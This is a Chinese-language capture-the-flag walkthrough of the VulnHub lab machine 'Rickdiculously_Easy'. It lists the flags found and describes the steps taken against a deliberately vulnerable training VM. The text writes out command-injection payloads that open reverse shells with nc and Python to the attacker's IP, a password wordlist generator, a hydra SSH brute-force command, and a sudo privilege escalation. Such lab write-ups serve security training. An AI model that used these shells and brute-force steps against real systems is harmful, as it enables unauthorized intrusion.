

vulnhub >_ Rickdiculously_Easy

Rickdiculously_Easy









FLAG:{TheyFoundMyBackDoorMorty}-10Points

FLAG:{TheyFoundMyBackDoorMorty}-10Points



FLAG{Flip the pickle Morty!} - 10 Points



ftp可匿名登录

pub文件夹下为空

FLAG{Whoa this is unexpected} - 10 Points





FLAG{Yeah d- just don't do it.} - 10 Points





Password:winter











看来可以尝试命令注入

简单的命令注入

192.168.43.27;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.93 1337 >/tmp/f

192.168.43.27;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.97",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);';





但是尝试了一些并不能执行。而我们有一个密码,我们可以先看一下home,确认我们拥有的用户。查看不了,尝试查看passwd

cat并不能正常查看

使用less

经过尝试最终Summer能够使用这个密码进入

Summer:winter



ssh Summer@192.168.43.27 -p 22222



我们之前使用cat也是显示一只猫,所以应该是cat被替换了。仍然使用less



FLAG{Get off the high road Summer!} - 10 Points







密码有乱码混杂,应该是exif信息中含有密码,传回kali

scp -P 22222 Summer@192.168.43.27:/home/Morty/Safe_Password.jpg ./



Meeseek



将压缩文件传回本机



使用密码解压



FLAG: {131333} - 20 Points









找到一个可执行文件



不能在当前目录执行。



传回本地strings一下

%d,deCRYPT %30,后面的字段应该是ahah ah aguments



然后在另外的目录下发现



not a flag.那flag就有可能是参数

尝试使用flag中的内容作为参数。



FLAG{And Awwwaaaaayyyy we Go!} - 20 Points

提供了rick的密码的一些提示,在google上搜索了一下,相关乐队的名字是和The Flesh Curtauns

按照提示密码拥有1个大写字母,1个数字。在加上The ,或Flesh,或者Curtauns。

写一个脚本来生成一个字典

from string import ascii_uppercase

for c in ascii_uppercase:

for x in range(0, 10):

print str(c) + str(x) + "The"

print str(c) + str(x) + "Flesh"

print str(c) + str(x) + "Curtains"

python mkpasswd.py > passwords.txt

再使用这个字典爆破ssh



hydra -s 22222 -v -l RickSanchez -P passwords.txt 192.168.43.27 ssh

RickSanchez:P7Curtains



登录ssh

sudo -l直接发现可以直接提权,sudo su 提权,查看flag

FLAG: {Ionic Defibrillator} - 30 points